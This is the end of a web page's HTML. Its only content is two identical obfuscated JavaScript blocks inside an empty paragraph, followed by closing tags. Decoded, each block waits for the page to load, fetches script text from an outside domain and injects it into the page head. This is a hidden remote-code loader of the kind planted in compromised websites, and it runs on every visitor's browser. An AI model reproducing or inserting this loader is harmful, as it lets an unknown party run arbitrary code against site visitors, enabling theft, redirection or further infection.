<p><script>;var _0x7ebb=["\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x34\x34\x2E\x69\x6E\x66\x6F\x2F\x78","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x74\x72\x69\x6D","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x74\x68\x65\x6E","\x74\x65\x78\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];;;document[_0x7ebb[10]](_0x7ebb[0],function(){var _0xf251x1=_0x7ebb[1];fetch(_0xf251x1)[_0x7ebb[8]]((_0xf251x4)=>{return _0xf251x4[_0x7ebb[9]]()})[_0x7ebb[8]]((_0xf251x2)=>{var _0xf251x3=document[_0x7ebb[3]](_0x7ebb[2]);_0xf251x3[_0x7ebb[4]]= _0xf251x2[_0x7ebb[5]]();document[_0x7ebb[7]][_0x7ebb[6]](_0xf251x3)})});</script><script>;var _0x7ebb=["\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x34\x34\x2E\x69\x6E\x66\x6F\x2F\x78","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x74\x72\x69\x6D","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x74\x68\x65\x6E","\x74\x65\x78\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];;;document[_0x7ebb[10]](_0x7ebb[0],function(){var _0xf251x1=_0x7ebb[1];fetch(_0xf251x1)[_0x7ebb[8]]((_0xf251x4)=>{return _0xf251x4[_0x7ebb[9]]()})[_0x7ebb[8]]((_0xf251x2)=>{var _0xf251x3=document[_0x7ebb[3]](_0x7ebb[2]);_0xf251x3[_0x7ebb[4]]= _0xf251x2[_0x7ebb[5]]();document[_0x7ebb[7]][_0x7ebb[6]](_0xf251x3)})});</script></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>


</body>
</html>
